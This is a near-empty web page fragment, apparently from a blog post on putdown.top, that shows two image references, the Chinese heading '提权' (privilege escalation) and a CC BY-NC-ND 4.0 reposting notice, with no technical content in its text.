

提权
本文是原创文章,采用 CC BY-NC-ND 4.0 协议,完整转载请注明来自 putdown.top